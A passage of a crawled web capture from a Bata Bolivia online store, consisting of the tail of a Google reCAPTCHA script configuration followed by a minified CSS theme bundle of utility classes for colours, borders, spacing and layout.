OJ8KdHTHCk8O/AcKpPMKWwrTCrGzCucK9dcOKBkg0w7XDrMKYw4o8JcKew5/DpybDl8KVJMK6w6dxwrfChMOiwqHCvQEFw4g6w7jCo8OhJsKKw7fCp8K9RsKCaz9/w4dZwotvwr/DlgnCpMOyMDtIw6jDhcK9XCANw73Cu8Olw4IUwrzDjcOEw5vDgnZnbnfClQ5RwqjDisOnLBHCtsORTcKOHcOnwoTCmRBnw6nCkE8qGB/DjcOyVGtTaTJGwrVdw7taNMKUeMKaazoKOSbDqcOMWkwpwqkhw6F2VsOpdFw+wrXDrz1ow4vCt3p8wpPCp8KDTCNFU3U+KAA9wqzDlsOnwrVgwpLCinjDncKFZ8KAbE7CjMKGQMKDw4XCnxHCtcKJaMKqTTzCvGXDlsKvLHbCoXjDpsOTV8OuMkUFOHp/J3DCq8KSw6s3wrdSIgl/w6nDmcOJw7jDscK0woDCij8mesKTFTfCgy1Pw63CjMKfX8OkwqLDqyzDjcKWwrZaPsK9w63DgcOCZCweUsOXw7nCtH5bPkI0wo/DvMKcw5FLZw3Cn8Osw6HDiMK9w7bDmT08wqh/w5LDkk/Cr8K5Tyx4e2FGw61qXsOsw41KRy/DtcKKw5jCjUl+QMO1BcKCw7s4w6BIBsKWD1vDhjJObMOPw5QCwogeRyFtwp0TXHbCoi/[base64]\x22],null,[\x22conf\x22,null,\x226LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bata.com.bo:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es-419/policies/privacy/\x22,\x22https://www.google.com/intl/es-419/policies/terms/\x22],\x22MjA65qzk/eW8/1NeLjxyga9Bp8KBhqCKUj/Y++90RS4\\u003d\x22,1,0,null,1,1769085020890,0,0,[224,212,57,124,44],null,[13,92,56],\x22RC-AgFnIPcXlFFHWg\x22,null,null,null,null,null,\x220dAFcWeA4EWvzYYnzM2bJSEKazYa6-Dh23JYlmMI2DJJv1F8eYtJlIr40R1h6XxD6z-wVk0w2as2p-RpHWUIjTgwuo6ZNevpq_3Q\x22,1769167821040]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://batabolivia.vtexassets.com/_v/public/assets/v1/bundle/css/asset.min.css?v=3&files=theme,batabolivia.store-theme@2.0.149$style.common,batabolivia.store-theme@2.0.149$style.small,batabolivia.store-theme@2.0.149$style.notsmall,batabolivia.store-theme@2.0.149$style.large,batabolivia.store-theme@2.0.149$style.xlarge&files=fonts,2a73fa482d17fe8ed0f3836acf8947965489b336&files=npm,animate.css@3.7.0/animate.min.css&files=react~vtex.render-runtime@8.136.1,common&files=react~vtex.store-components@3.178.5,Container,Logo,4,SearchBar,DiscountBadge,SKUSelector&files=react~vtex.styleguide@9.146.16,0,Spinner,1,15,Tooltip&files=react~vtex.search-result@3.143.3,1,NotFoundLayout,11,9,OrderByFlexible&files=react~vtex.admin-pages@4.59.0,HighlightOverlay&files=react~vtex.rich-text@0.16.1,index&files=react~vtex.flex-layout@0.21.5,0&files=react~batabolivia.store-theme@2.0.149,customBanner&files=react~vtex.search@2.18.8,Autocomplete&files=react~vtex.login@2.69.1,1&files=react~vtex.minicart@2.68.0,Minicart&files=react~vtex.shipping-option-components@1.11.0,3&files=react~vtex.product-summary@2.91.1,ProductSummaryImage&files=react~vtex.wish-list@1.18.2,AddProductBtn&files=overrides,vtex.product-list@0.37.5$overrides,vtex.minicart@2.68.0$overrides,vtex.shelf-components@0.10.1$overrides,batabolivia.store-theme@2.0.149$overrides&workspace=master
body_size: 58316
content:
@import url(https://fonts.googleapis.com/css2?family=Mulish:wght@700&display=swap);@import url(https://fonts.googleapis.com/css2?family=Mulish:wght@600&display=swap);@import url(https://fonts.googleapis.com/css2?family=Mulish&display=swap);html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}.aspect-ratio{height:0;position:relative}.aspect-ratio--16x9{padding-bottom:56.25%}.aspect-ratio--9x16{padding-bottom:177.77%}.aspect-ratio--4x3{padding-bottom:75%}.aspect-ratio--3x4{padding-bottom:133.33%}.aspect-ratio--6x4{padding-bottom:66.6%}.aspect-ratio--4x6{padding-bottom:150%}.aspect-ratio--8x5{padding-bottom:62.5%}.aspect-ratio--5x8{padding-bottom:160%}.aspect-ratio--7x5{padding-bottom:71.42%}.aspect-ratio--5x7{padding-bottom:140%}.aspect-ratio--1x1{padding-bottom:100%}.aspect-ratio--object{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.bg-rebel-pink{background-color:#f71963}.bg-heavy-rebel-pink{background-color:#dd1659}.bg-elite-purple{background-color:#8914cc}.bg-near-black{background-color:#3f3f40}.bg-dark-gray{background-color:#585959}.bg-mid-gray{background-color:#727273}.bg-gray{background-color:#979899}.bg-silver{background-color:#cacbcc}.bg-light-gray{background-color:#e3e4e6}.bg-light-silver{background-color:#f2f4f5}.bg-near-white{background-color:#f7f9fa}.bg-white{background-color:#fff}.bg-washed-blue{background-color:#edf4fa}.bg-light-blue{background-color:#cce8ff}.bg-blue{background-color:#368df7}.bg-heavy-blue{background-color:#2a6dbf}.bg-light-marine{background-color:#3d5980}.bg-marine{background-color:#25354d}.bg-serious-black{background-color:#142032}.bg-green{background-color:#8bc34a}.bg-washed-green{background-color:#eafce3}.bg-red{background-color:#ff4c4c}.bg-washed-red{background-color:#ffe6e6}.bg-yellow{background-color:#ffb100}.bg-washed-yellow{background-color:#fff6e0}.bg-black-90{background-color:rgba(0,0,0,.9)}.bg-black-80{background-color:rgba(0,0,0,.8)}.bg-black-70{background-color:rgba(0,0,0,.7)}.bg-black-60{background-color:rgba(0,0,0,.6)}.bg-black-50{background-color:rgba(0,0,0,.5)}.bg-black-40{background-color:rgba(0,0,0,.4)}.bg-black-30{background-color:rgba(0,0,0,.3)}.bg-black-20{background-color:rgba(0,0,0,.2)}.bg-black-10{background-color:rgba(0,0,0,.1)}.bg-black-05{background-color:rgba(0,0,0,.05)}.bg-black-025{background-color:rgba(0,0,0,.025)}.bg-black-0125{background-color:rgba(0,0,0,.0125)}.bg-white-90{background-color:hsla(0,0%,100%,.9)}.bg-white-80{background-color:hsla(0,0%,100%,.8)}.bg-white-70{background-color:hsla(0,0%,100%,.7)}.bg-white-60{background-color:hsla(0,0%,100%,.6)}.bg-white-50{background-color:hsla(0,0%,100%,.5)}.bg-white-40{background-color:hsla(0,0%,100%,.4)}.bg-white-30{background-color:hsla(0,0%,100%,.3)}.bg-white-20{background-color:hsla(0,0%,100%,.2)}.bg-white-10{background-color:hsla(0,0%,100%,.1)}.bg-white-05{background-color:hsla(0,0%,100%,.05)}.bg-white-025{background-color:hsla(0,0%,100%,.025)}.bg-white-0125{background-color:hsla(0,0%,100%,.0125)}.bg-grey{background-color:#ccc}.bg-base{background-color:#fff}.bg-base--inverted{background-color:#343434}.bg-action-primary{background-color:#fff}.bg-action-secondary{background-color:#eef3f7}.bg-emphasis{background-color:#f71963}.bg-disabled{background-color:#ccc}.bg-success{background-color:#8bc34a}.bg-success--faded{background-color:#eafce3}.bg-danger{background-color:#ff4c4c}.bg-danger--faded{background-color:#ffe6e6}.bg-warning{background-color:#ffb100}.bg-warning--faded{background-color:#fff6e0}.bg-muted-1{background-color:#727273}.bg-muted-2{background-color:#919496}.bg-muted-3{background-color:#cacbcc}.bg-muted-4{background-color:#e3e4e6}.bg-muted-5{background-color:#ccc}.bg-transparent{background-color:transparent}.cover{background-size:cover!important}.contain{background-size:contain!important}.bg-center{background-position:50%}.bg-center,.bg-top{background-repeat:no-repeat}.bg-top{background-position:top}.bg-right{background-position:100%}.bg-bottom,.bg-right{background-repeat:no-repeat}.bg-bottom{background-position:bottom}.bg-left{background-repeat:no-repeat;background-position:0}.ba{border-style:solid;border-width:1px}.bt{border-top-style:solid;border-top-width:1px}.br{border-right-style:solid;border-right-width:1px}.bb{border-bottom-style:solid;border-bottom-width:1px}.bl{border-left-style:solid;border-left-width:1px}.bn{border-style:none;border-width:0}.b--rebel-pink{border-color:#f71963}.b--heavy-rebel-pink{border-color:#dd1659}.b--elite-purple{border-color:#8914cc}.b--near-black{border-color:#3f3f40}.b--dark-gray{border-color:#585959}.b--mid-gray{border-color:#727273}.b--gray{border-color:#979899}.b--silver{border-color:#cacbcc}.b--light-gray{border-color:#e3e4e6}.b--light-silver{border-color:#f2f4f5}.b--near-white{border-color:#f7f9fa}.b--white{border-color:#fff}.b--washed-blue{border-color:#edf4fa}.b--light-blue{border-color:#cce8ff}.b--blue{border-color:#368df7}.b--heavy-blue{border-color:#2a6dbf}.b--light-marine{border-color:#3d5980}.b--marine{border-color:#25354d}.b--serious-black{border-color:#142032}.b--green{border-color:#8bc34a}.b--washed-green{border-color:#eafce3}.b--red{border-color:#ff4c4c}.b--washed-red{border-color:#ffe6e6}.b--yellow{border-color:#ffb100}.b--washed-yellow{border-color:#fff6e0}.b--black-90{border-color:rgba(0,0,0,.9)}.b--black-80{border-color:rgba(0,0,0,.8)}.b--black-70{border-color:rgba(0,0,0,.7)}.b--black-60{border-color:rgba(0,0,0,.6)}.b--black-50{border-color:rgba(0,0,0,.5)}.b--black-40{border-color:rgba(0,0,0,.4)}.b--black-30{border-color:rgba(0,0,0,.3)}.b--black-20{border-color:rgba(0,0,0,.2)}.b--black-10{border-color:rgba(0,0,0,.1)}.b--black-05{border-color:rgba(0,0,0,.05)}.b--black-025{border-color:rgba(0,0,0,.025)}.b--black-0125{border-color:rgba(0,0,0,.0125)}.b--white-90{border-color:hsla(0,0%,100%,.9)}.b--white-80{border-color:hsla(0,0%,100%,.8)}.b--white-70{border-color:hsla(0,0%,100%,.7)}.b--white-60{border-color:hsla(0,0%,100%,.6)}.b--white-50{border-color:hsla(0,0%,100%,.5)}.b--white-40{border-color:hsla(0,0%,100%,.4)}.b--white-30{border-color:hsla(0,0%,100%,.3)}.b--white-20{border-color:hsla(0,0%,100%,.2)}.b--white-10{border-color:hsla(0,0%,100%,.1)}.b--white-05{border-color:hsla(0,0%,100%,.05)}.b--white-025{border-color:hsla(0,0%,100%,.025)}.b--white-0125{border-color:hsla(0,0%,100%,.0125)}.b--grey{border-color:#ccc}.b--action-primary{border-color:#000}.b--action-secondary{border-color:#eef3f7}.b--emphasis{border-color:#f71963}.b--disabled{border-color:#e3e4e6}.b--success{border-color:#8bc34a}.b--success--faded{border-color:#eafce3}.b--danger{border-color:#ff4c4c}.b--danger--faded{border-color:#ffe6e6}.b--warning{border-color:#ffb100}.b--warning--faded{border-color:#fff6e0}.b--muted-1{border-color:#727273}.b--muted-2{border-color:#919496}.b--muted-3{border-color:#cacbcc}.b--muted-4{border-color:#e3e4e6}.b--muted-5{border-color:#ccc}.b--transparent{border-color:transparent}.br0{border-radius:0}.br1{border-radius:.125rem}.br2{border-radius:0}.br3{border-radius:.5rem}.br4{border-radius:1rem}.br-100{border-radius:100%}.br-pill{border-radius:9999px}.br--bottom{border-top-left-radius:0;border-top-right-radius:0}.br--top{border-bottom-right-radius:0}.br--right,.br--top{border-bottom-left-radius:0}.br--right{border-top-left-radius:0}.br--left{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted{border-style:dotted}.b--dashed{border-style:dashed}.b--solid{border-style:solid}.b--none{border-style:none}.bw0{border-width:0}.bw1{border-width:.063rem}.bw2{border-width:.25rem}.bw3{border-width:.5rem}.bw4{border-width:1rem}.bw5{border-width:2rem}.bt-0{border-top-width:0}.br-0{border-right-width:0}.bb-0{border-bottom-width:0}.bl-0{border-left-width:0}.shadow-1{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.border-box,a,article,aside,blockquote,body,code,dd,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],legend,li,main,nav,ol,p,pre,section,table,td,textarea,th,tr,ul{box-sizing:border-box}.pre{overflow-x:auto;overflow-y:hidden;overflow:scroll}.pa0{padding:0}.ma0,.na0{margin:0}.pl0{padding-left:0}.ml0,.nl0{margin-left:0}.pr0{padding-right:0}.mr0,.nr0{margin-right:0}.pt0{padding-top:0}.mt0,.nt0{margin-top:0}.pb0{padding-bottom:0}.mb0,.nb0{margin-bottom:0}.pv0{padding-top:0;padding-bottom:0}.mv0,.nv0{margin-top:0;margin-bottom:0}.ph0{padding-left:0;padding-right:0}.mh0,.nh0{margin-left:0;margin-right:0}.pa1{padding:.125rem}.ma1{margin:.125rem}.na1{margin:-.125rem}.pl1{padding-left:.125rem}.ml1{margin-left:.125rem}.nl1{margin-left:-.125rem}.pr1{padding-right:.125rem}.mr1{margin-right:.125rem}.nr1{margin-right:-.125rem}.pt1{padding-top:.125rem}.mt1{margin-top:.125rem}.nt1{margin-top:-.125rem}.pb1{padding-bottom:.125rem}.mb1{margin-bottom:.125rem}.nb1{margin-bottom:-.125rem}.pv1{padding-top:.125rem;padding-bottom:.125rem}.mv1{margin-top:.125rem;margin-bottom:.125rem}.nv1{margin-top:-.125rem;margin-bottom:-.125rem}.ph1{padding-left:.125rem;padding-right:.125rem}.mh1{margin-left:.125rem;margin-right:.125rem}.nh1{margin-left:-.125rem;margin-right:-.125rem}.pa2{padding:.25rem}.ma2{margin:.25rem}.na2{margin:-.25rem}.pl2{padding-left:.25rem}.ml2{margin-left:.25rem}.nl2{margin-left:-.25rem}.pr2{padding-right:.25rem}.mr2{margin-right:.25rem}.nr2{margin-right:-.25rem}.pt2{padding-top:.25rem}.mt2{margin-top:.25rem}.nt2{margin-top:-.25rem}.pb2{padding-bottom:.25rem}.mb2{margin-bottom:.25rem}.nb2{margin-bottom:-.25rem}.pv2{padding-top:.25rem;padding-bottom:.25rem}.mv2{margin-top:.25rem;margin-bottom:.25rem}.nv2{margin-top:-.25rem;margin-bottom:-.25rem}.ph2{padding-left:.25rem;padding-right:.25rem}.mh2{margin-left:.25rem;margin-right:.25rem}.nh2{margin-left:-.25rem;margin-right:-.25rem}.pa3{padding:.5rem}.ma3{margin:.5rem}.na3{margin:-.5rem}.pl3{padding-left:.5rem}.ml3{margin-left:.5rem}.nl3{margin-left:-.5rem}.pr3{padding-right:.5rem}.mr3{margin-right:.5rem}.nr3{margin-right:-.5rem}.pt3{padding-top:.5rem}.mt3{margin-top:.5rem}.nt3{margin-top:-.5rem}.pb3{padding-bottom:.5rem}.mb3{margin-bottom:.5rem}.nb3{margin-bottom:-.5rem}.pv3{padding-top:.5rem;padding-bottom:.5rem}.mv3{margin-top:.5rem;margin-bottom:.5rem}.nv3{margin-top:-.5rem;margin-bottom:-.5rem}.ph3{padding-left:.5rem;padding-right:.5rem}.mh3{margin-left:.5rem;margin-right:.5rem}.nh3{margin-left:-.5rem;margin-right:-.5rem}.pa4{padding:.75rem}.ma4{margin:.75rem}.na4{margin:-.75rem}.pl4{padding-left:.75rem}.ml4{margin-left:.75rem}.nl4{margin-left:-.75rem}.pr4{padding-right:.75rem}.mr4{margin-right:.75rem}.nr4{margin-right:-.75rem}.pt4{padding-top:.75rem}.mt4{margin-top:.75rem}.nt4{margin-top:-.75rem}.pb4{padding-bottom:.75rem}.mb4{margin-bottom:.75rem}.nb4{margin-bottom:-.75rem}.pv4{padding-top:.75rem;padding-bottom:.75rem}.mv4{margin-top:.75rem;margin-bottom:.75rem}.nv4{margin-top:-.75rem;margin-bottom:-.75rem}.ph4{padding-left:.75rem;padding-right:.75rem}.mh4{margin-left:.75rem;margin-right:.75rem}.nh4{margin-left:-.75rem;margin-right:-.75rem}.pa5{padding:1rem}.ma5{margin:1rem}.na5{margin:-1rem}.pl5{padding-left:1rem}.ml5{margin-left:1rem}.nl5{margin-left:-1rem}.pr5{padding-right:1rem}.mr5{margin-right:1rem}.nr5{margin-right:-1rem}.pt5{padding-top:1rem}.mt5{margin-top:1rem}.nt5{margin-top:-1rem}.pb5{padding-bottom:1rem}.mb5{margin-bottom:1rem}.nb5{margin-bottom:-1rem}.pv5{padding-top:1rem;padding-bottom:1rem}.mv5{margin-top:1rem;margin-bottom:1rem}.nv5{margin-top:-1rem;margin-bottom:-1rem}.ph5{padding-left:1rem;padding-right:1rem}.mh5{margin-left:1rem;margin-right:1rem}.nh5{margin-left:-1rem;margin-right:-1rem}.pa6{padding:.875rem}.ma6{margin:.875rem}.na6{margin:-.875rem}.pl6{padding-left:.875rem}.ml6{margin-left:.875rem}.nl6{margin-left:-.875rem}.pr6{padding-right:.875rem}.mr6{margin-right:.875rem}.nr6{margin-right:-.875rem}.pt6{padding-top:.875rem}.mt6{margin-top:.875rem}.nt6{margin-top:-.875rem}.pb6{padding-bottom:.875rem}.mb6{margin-bottom:.875rem}.nb6{margin-bottom:-.875rem}.pv6{padding-top:.875rem;padding-bottom:.875rem}.mv6{margin-top:.875rem;margin-bottom:.875rem}.nv6{margin-top:-.875rem;margin-bottom:-.875rem}.ph6{padding-left:.875rem;padding-right:.875rem}.mh6{margin-left:.875rem;margin-right:.875rem}.nh6{margin-left:-.875rem;margin-right:-.875rem}.pa7{padding:2rem}.ma7{margin:2rem}.na7{margin:-2rem}.pl7{padding-left:2rem}.ml7{margin-left:2rem}.nl7{margin-left:-2rem}.pr7{padding-right:2rem}.mr7{margin-right:2rem}.nr7{margin-right:-2rem}.pt7{padding-top:2rem}.mt7{margin-top:2rem}.nt7{margin-top:-2rem}.pb7{padding-bottom:2rem}.mb7{margin-bottom:2rem}.nb7{margin-bottom:-2rem}.pv7{padding-top:2rem;padding-bottom:2rem}.mv7{margin-top:2rem;margin-bottom:2rem}.nv7{margin-top:-2rem;margin-bottom:-2rem}.ph7{padding-left:2rem;padding-right:2rem}.mh7{margin-left:2rem;margin-right:2rem}.nh7{margin-left:-2rem;margin-right:-2rem}.pa8{padding:2.6rem}.ma8{margin:2.6rem}.na8{margin:-2.6rem}.pl8{padding-left:2.6rem}.ml8{margin-left:2.6rem}.nl8{margin-left:-2.6rem}.pr8{padding-right:2.6rem}.mr8{margin-right:2.6rem}.nr8{margin-right:-2.6rem}.pt8{padding-top:2.6rem}.mt8{margin-top:2.6rem}.nt8{margin-top:-2.6rem}.pb8{padding-bottom:2.6rem}.mb8{margin-bottom:2.6rem}.nb8{margin-bottom:-2.6rem}.pv8{padding-top:2.6rem;padding-bottom:2.6rem}.mv8{margin-top:2.6rem;margin-bottom:2.6rem}.nv8{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8{padding-left:2.6rem;padding-right:2.6rem}.mh8{margin-left:2.6rem;margin-right:2.6rem}.nh8{margin-left:-2.6rem;margin-right:-2.6rem}.pa9{padding:3.75rem}.ma9{margin:3.75rem}.na9{margin:-3.75rem}.pl9{padding-left:3.75rem}.ml9{margin-left:3.75rem}.nl9{margin-left:-3.75rem}.pr9{padding-right:3.75rem}.mr9{margin-right:3.75rem}.nr9{margin-right:-3.75rem}.pt9{padding-top:3.75rem}.mt9{margin-top:3.75rem}.nt9{margin-top:-3.75rem}.pb9{padding-bottom:3.75rem}.mb9{margin-bottom:3.75rem}.nb9{margin-bottom:-3.75rem}.pv9{padding-top:3.75rem;padding-bottom:3.75rem}.mv9{margin-top:3.75rem;margin-bottom:3.75rem}.nv9{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9{padding-left:3.75rem;padding-right:3.75rem}.mh9{margin-left:3.75rem;margin-right:3.75rem}.nh9{margin-left:-3.75rem;margin-right:-3.75rem}.pa10{padding:8rem}.ma10{margin:8rem}.na10{margin:-8rem}.pl10{padding-left:8rem}.ml10{margin-left:8rem}.nl10{margin-left:-8rem}.pr10{padding-right:8rem}.mr10{margin-right:8rem}.nr10{margin-right:-8rem}.pt10{padding-top:8rem}.mt10{margin-top:8rem}.nt10{margin-top:-8rem}.pb10{padding-bottom:8rem}.mb10{margin-bottom:8rem}.nb10{margin-bottom:-8rem}.pv10{padding-top:8rem;padding-bottom:8rem}.mv10{margin-top:8rem;margin-bottom:8rem}.nv10{margin-top:-8rem;margin-bottom:-8rem}.ph10{padding-left:8rem;padding-right:8rem}.mh10{margin-left:8rem;margin-right:8rem}.nh10{margin-left:-8rem;margin-right:-8rem}.pa11{padding:16rem}.ma11{margin:16rem}.na11{margin:-16rem}.pl11{padding-left:16rem}.ml11{margin-left:16rem}.nl11{margin-left:-16rem}.pr11{padding-right:16rem}.mr11{margin-right:16rem}.nr11{margin-right:-16rem}.pt11{padding-top:16rem}.mt11{margin-top:16rem}.nt11{margin-top:-16rem}.pb11{padding-bottom:16rem}.mb11{margin-bottom:16rem}.nb11{margin-bottom:-16rem}.pv11{padding-top:16rem;padding-bottom:16rem}.mv11{margin-top:16rem;margin-bottom:16rem}.nv11{margin-top:-16rem;margin-bottom:-16rem}.ph11{padding-left:16rem;padding-right:16rem}.mh11{margin-left:16rem;margin-right:16rem}.nh11{margin-left:-16rem;margin-right:-16rem}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-1{top:1rem}.right-1{right:1rem}.bottom-1{bottom:1rem}.left-1{left:1rem}.top-2{top:2rem}.right-2{right:2rem}.bottom-2{bottom:2rem}.left-2{left:2rem}.top--1{top:-1rem}.right--1{right:-1rem}.bottom--1{bottom:-1rem}.left--1{left:-1rem}.top--2{top:-2rem}.right--2{right:-2rem}.bottom--2{bottom:-2rem}.left--2{left:-2rem}.absolute--fill{top:0;right:0;bottom:0;left:0}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.cf{*zoom:1}.cl{clear:left}.cr{clear:right}.cb{clear:both}.cn{clear:none}.dn{display:none}.di{display:inline}.db{display:block}.dib{display:inline-block}.dit{display:inline-table}.dt{display:table}.dtc{display:table-cell}.dt-row{display:table-row}.dt-row-group{display:table-row-group}.dt-column{display:table-column}.dt-column-group{display:table-column-group}.dt--fixed{table-layout:fixed;width:100%}.flex{display:-webkit-box;display:flex}.inline-flex{display:-webkit-inline-box;display:inline-flex}.flex-auto{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none{-webkit-box-flex:0;flex:none}.flex-column{-webkit-box-orient:vertical;flex-direction:column}.flex-column,.flex-row{-webkit-box-direction:normal}.flex-row{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.flex-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start{-webkit-box-align:start;align-items:flex-start}.items-end{-webkit-box-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;align-items:baseline}.items-stretch{-webkit-box-align:stretch;align-items:stretch}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-baseline{align-self:baseline}.self-stretch{align-self:stretch}.justify-start{-webkit-box-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;justify-content:space-between}.justify-around{justify-content:space-around}.content-start{align-content:flex-start}.content-end{align-content:flex-end}.content-center{align-content:center}.content-between{align-content:space-between}.content-around{align-content:space-around}.content-stretch{align-content:stretch}.order-0{-webkit-box-ordinal-group:1;order:0}.order-1{-webkit-box-ordinal-group:2;order:1}.order-2{-webkit-box-ordinal-group:3;order:2}.order-3{-webkit-box-ordinal-group:4;order:3}.order-4{-webkit-box-ordinal-group:5;order:4}.order-5{-webkit-box-ordinal-group:6;order:5}.order-6{-webkit-box-ordinal-group:7;order:6}.order-7{-webkit-box-ordinal-group:8;order:7}.order-8{-webkit-box-ordinal-group:9;order:8}.order-last{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0{-webkit-box-flex:0;flex-grow:0}.flex-grow-1{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0{flex-shrink:0}.flex-shrink-1{flex-shrink:1}.fl{float:left}.fl,.fr{_display:inline}.fr{float:right}.fn{float:none}body,button,input,optgroup,select,textarea{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sans-serif,body,button,input,optgroup,select,textarea{font-family:-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif}.code,code{font-family:Consolas,monaco,monospace}.i{font-style:italic}.fs-normal{font-style:normal}.input-reset{-webkit-appearance:none;-moz-appearance:none}.button-reset::-moz-focus-inner,.input-reset::-moz-focus-inner{border:0;padding:0}.link{text-decoration:none}.link,.link:active,.link:focus,.link:hover,.link:link,.link:visited{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.link:focus{outline:1px dotted currentColor}.list{list-style-type:none}.h1{height:1rem}.h2{height:2rem}.h3{height:4rem}.h4{height:8rem}.h5{height:16rem}.h-25{height:25%}.h-50{height:50%}.h-75{height:75%}.h-100{height:100%}.min-h-100{min-height:100%}.vh-25{height:25vh}.vh-50{height:50vh}.vh-75{height:75vh}.vh-100{height:100vh}.min-vh-100{min-height:100vh}.h-auto{height:auto}.h-inherit{height:inherit}.h-small{height:2rem;box-sizing:border-box}.min-h-small{min-height:2rem;box-sizing:border-box}.h-regular{height:2.813rem;box-sizing:border-box}.min-h-regular{min-height:2.813rem;box-sizing:border-box}.h-large{height:3rem;box-sizing:border-box}.min-h-large{min-height:3rem;box-sizing:border-box}.rebel-pink{color:#f71963}.heavy-rebel-pink{color:#dd1659}.elite-purple{color:#8914cc}.near-black{color:#3f3f40}.dark-gray{color:#585959}.mid-gray{color:#727273}.gray{color:#979899}.silver{color:#cacbcc}.light-gray{color:#e3e4e6}.light-silver{color:#f2f4f5}.near-white{color:#f7f9fa}.white{color:#fff}.washed-blue{color:#edf4fa}.light-blue{color:#cce8ff}.blue{color:#368df7}.heavy-blue{color:#2a6dbf}.light-marine{color:#3d5980}.marine{color:#25354d}.serious-black{color:#142032}.green{color:#8bc34a}.washed-green{color:#eafce3}.red{color:#ff4c4c}.washed-red{color:#ffe6e6}.yellow{color:#ffb100}.washed-yellow{color:#fff6e0}.black-90{color:rgba(0,0,0,.9)}.black-80{color:rgba(0,0,0,.8)}.black-70{color:rgba(0,0,0,.7)}.black-60{color:rgba(0,0,0,.6)}.black-50{color:rgba(0,0,0,.5)}.black-40{color:rgba(0,0,0,.4)}.black-30{color:rgba(0,0,0,.3)}.black-20{color:rgba(0,0,0,.2)}.black-10{color:rgba(0,0,0,.1)}.black-05{color:rgba(0,0,0,.05)}.black-025{color:rgba(0,0,0,.025)}.black-0125{color:rgba(0,0,0,.0125)}.white-90{color:hsla(0,0%,100%,.9)}.white-80{color:hsla(0,0%,100%,.8)}.white-70{color:hsla(0,0%,100%,.7)}.white-60{color:hsla(0,0%,100%,.6)}.white-50{color:hsla(0,0%,100%,.5)}.white-40{color:hsla(0,0%,100%,.4)}.white-30{color:hsla(0,0%,100%,.3)}.white-20{color:hsla(0,0%,100%,.2)}.white-10{color:hsla(0,0%,100%,.1)}.white-05{color:hsla(0,0%,100%,.05)}.white-025{color:hsla(0,0%,100%,.025)}.white-0125{color:hsla(0,0%,100%,.0125)}.grey{color:#ccc}.c-action-primary{color:#000}.c-action-secondary{color:#eef3f7}.c-link{color:#0f3e99}.c-emphas